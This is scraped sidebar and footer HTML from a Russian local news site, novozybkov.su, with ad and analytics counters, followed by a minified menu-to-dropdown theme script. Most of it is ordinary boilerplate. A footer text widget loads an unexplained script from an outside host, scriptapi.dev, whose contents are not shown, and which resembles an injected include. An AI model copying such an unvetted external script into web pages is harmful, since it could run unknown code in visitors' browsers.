</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d3271d7e85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js
body_size: 848
content:
window.selectnav=(function(){var selectnav=function(element,options){if(typeof element=="string"){element=document.getElementById(element);}if(!element){return;}if(!islist(element)){return;}if(!("insertAdjacentHTML" in window.document.documentElement)){return;}document.documentElement.className+=" js";var o=options||{},activeclass=o.activeclass||"active",autoselect=typeof(o.autoselect)==="boolean"?o.autoselect:true,nested=typeof(o.nested)==="boolean"?o.nested:true,indent=o.indent||"→",label=o.label||"- Navigation -",level=0,selected=" selected ";element.insertAdjacentHTML("afterend",parselist(element));var nav=document.getElementById(id());if(nav.addEventListener){nav.addEventListener("change",goTo);}if(nav.attachEvent){nav.attachEvent("onchange",goTo);}return nav;function goTo(e){var targ;if(!e){e=window.event;}if(e.target){targ=e.target;}else{if(e.srcElement){targ=e.srcElement;}}if(targ.nodeType===3){targ=targ.parentNode;}if(targ.value){window.location.href=targ.value;}}function islist(list){var n=list.nodeName.toLowerCase();return(n==="ul"||n==="ol");}function id(nextId){for(var j=1;document.getElementById("selectnav"+j);j++){}return(nextId)?"selectnav"+j:"selectnav"+(j-1);}function parselist(list){level++;var length=list.children.length,html="",prefix="",k=level-1;if(!length){return;}if(k){while(k--){prefix+=indent;}prefix+=" ";}for(var i=0;i<length;i++){var link=list.children[i].children[0];if(typeof(link)!=="undefined"){var linkToGetText=jQuery(link);linkToGetText.find(".sf-sub-indicator").remove();var text=linkToGetText.text();var isselected="";if(activeclass){isselected=link.className.search(activeclass)!==-1||link.parentNode.className.search(activeclass)!==-1?selected:"";}if(autoselect&&!isselected){isselected=link.href===document.URL?selected:"";}html+='<option value="'+link.href+'" '+isselected+">"+prefix+text+"</option>";if(nested){var subElement=list.children[i].children[1];if(subElement&&islist(subElement)){html+=parselist(subElement);}}}}if(level===1&&label){html='<option value="">'+label+"</option>"+html;}if(level===1){html='<select class="selectnav" id="'+id(true)+'">'+html+"</select>";}level--;return html;}};return function(element,options){selectnav(element,options);};})();